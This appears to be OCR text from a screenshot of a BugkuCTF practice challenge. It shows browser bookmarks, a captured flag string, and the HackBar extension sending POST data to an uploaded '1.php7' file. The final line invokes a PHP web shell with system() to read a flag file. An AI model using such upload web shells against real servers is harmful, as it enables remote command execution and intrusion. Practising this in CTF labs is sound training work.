 /uploads/1561e4d5da275835d4287fb29e2d0355/1.php7
火狐官方站点 百度 百度 新手上路 常用网址 网址大全 BugkuCTF - 练习平台 天猫 直播吧 京东商城 京东商城 虎牙 微博 携程旅行 爱淘宝 淘宝网
f1ag{18a0256e-aaa4-4fbc-9821-d3c04c7699d3}
查看器 控制台 调试器 HackBar
Please enter your license to use hackbar. Get license
Save
License is invalid
Load URL
Split URL
Execute
http:// uploads
/1561e4d5da275835d4287fb29e2d0355/1.php7
Post data Referer User Agent
Cookies Clear All
1=system('cat /f1ag.txt');